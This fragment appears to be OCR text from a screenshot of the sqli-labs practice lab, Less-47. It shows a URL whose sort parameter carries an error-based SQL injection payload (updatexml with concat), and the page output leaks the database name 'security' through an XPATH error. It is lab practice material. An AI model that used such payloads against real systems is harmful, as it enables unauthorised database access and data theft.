 ess-47/?sort=1%27and%20(updatexml(1,concat(0x7e,(SELECT(database())),0x7e),1))--+
Docker Hub 老吞 (laotun) - 码... 云班课 - 我的班课 国家开发银行生源... web工具 平台
Welcome Dhakkan
XPATH syntax error: '~security~'